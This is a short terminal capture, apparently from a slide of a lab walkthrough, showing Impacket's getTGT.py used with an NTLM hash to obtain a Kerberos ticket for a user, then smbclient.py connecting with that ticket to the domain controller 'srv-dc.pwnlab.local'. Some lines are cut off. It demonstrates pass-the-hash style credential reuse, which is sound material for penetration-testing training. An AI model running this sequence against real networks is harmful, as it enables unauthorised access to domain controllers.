 ┌──(root💀kali)-[~/impacket/examples]
└─# python3 getTGT.py -hashes aad3b435b51404eeaad3b435b51404ee:a87f3a337
cal/Philippe
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAu
[*] Saving ticket in Philippe.ccache
┌──(root💀kali)-[~/impacket/examples]
└─# export KRB5CCNAME=Philippe.ccache
┌──(root💀kali)-[~/impacket/examples]
└─# smbclient.py -k -no-pass srv-dc.pwnlab.local
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAu
Type help for list of commands
# who
host:  \\172.23.96.50, user: Philippe, active:     3, idle:     0
#